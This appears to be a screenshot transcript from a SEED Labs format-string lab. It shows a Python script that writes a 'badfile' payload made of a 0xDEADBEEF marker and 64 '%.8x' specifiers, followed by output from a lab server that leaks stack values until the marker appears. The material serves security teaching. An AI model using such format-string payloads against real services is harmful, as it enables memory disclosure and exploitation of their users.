 Open
task2.py
~/Desktop/seed-labs/category-software/Format_String/Labsetup/attack-code
Save
1 #!/usr/bin/python3
2 import sys
3
4 # Initialize the content array
5 N = 1500
6 content = bytearray(0x0 for i in range(N))
7
8 # This line shows how to store a 4-byte integer at offset 0
9 number  = 0xDEADBEEF
10 content[0:4]  =  (number).to_bytes(4,byteorder='little')
11
12 # This line shows how to construct a string s with
13 #   64 of "%.8x"
14 s = " %.8x "*64
15
16 # The line shows how to store the string s at offset 4
17 fmt  = (s).encode('latin-1')
18 content[4:4+len(fmt)] = fmt
19
20 # Write the content to badfile
21 with open('badfile', 'wb') as f:
22   f.write(content)
Python 3
Tab Width: 8
Ln 22, Col 19
INS
seed@VM: ~/.../Labsetup
[11/09/22]seed@VM:~/.../Labsetup$ dcup
Starting server-10.9.0.5 ... done
Starting server-10.9.0.6 ... done
Attaching to server-10.9.0.5, server-10.9.0.6
server-10.9.0.5 | Got a connection from 10.9.0.1
server-10.9.0.5 | Starting format
server-10.9.0.5 | The input buffer's address:    0xffed39c0
server-10.9.0.5 | The secret message's address:  0x080b4008
server-10.9.0.5 | The target variable's address: 0x080e5068
server-10.9.0.5 | Waiting for user input ......
server-10.9.0.5 | Received 1500 bytes.
server-10.9.0.5 | Frame Pointer (inside myprintf):      0xffed38e8
server-10.9.0.5 | The target variable's value (before): 0x11223344
server-10.9.0.5 | 11223344  00001000  08049db5  080e5320  080e61c0
ffed39c0  ffed38e8  080e62d4  080e5000  ffed3988  08049f7e  ffed39c0
00000000  00000064  08049f47  080e5320  000005dc  000005dc  ffed39c0
ffed39c0  091bf720  00000000  00000000  00000000  00000000  00000000
00000000  00000000  00000000  00000000  00000000  00000000  00000000
00000000  00000000  00000000  00000000  00000000  00000000  00000000
00000000  00000000  00000000  00000000  00000000  00000000  1055a500
080e5000  080e5000  ffed3fa8  08049eff  ffed39c0  000005dc  000005dc
080e5320  00000000  00000000  00000000  ffed4074  00000000  00000000
00000000  000005dc  deadbeef The target variable's value (after):  0x
11223344
server-10.9.0.5 | (^_^)(^_^)  Returned properly (^_^)(^_^)